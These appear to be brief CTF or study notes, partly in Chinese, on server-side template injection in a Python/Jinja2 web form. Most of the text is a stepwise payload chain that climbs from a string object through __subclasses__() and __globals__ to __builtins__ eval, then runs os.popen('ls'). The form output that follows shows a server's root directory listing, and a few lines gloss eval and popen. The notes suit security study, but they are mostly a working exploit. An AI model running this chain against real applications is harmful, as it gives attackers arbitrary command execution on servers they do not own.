 {{''.__class__.__base__.__subclasses__()}}
{{''.__class__.__base__.__subclasses__()[117]}}
{{''.__class__.__base__.__subclasses__()[117].__init__}}
{{''.__class__.__base__.__subclasses__()[117].__init__.__globals__}}
{{''.__class__.__base__.__subclasses__()[117].__init__.__globals__['
__builtins__']['eval']("__import__('os').popen('ls').read()")}}
First name:
一个模块
Submit
Hello bin boot dev etc get-pip.py home lib lib64 media mnt opt proc root run
sbin srv storage.txt sys tmp usr var !
__builtins__提供对Python的所有"内置"标识符的直接访问
eval()计算字符串表达式的值
popen()执行一个 shell 以运行命令来开启一个进程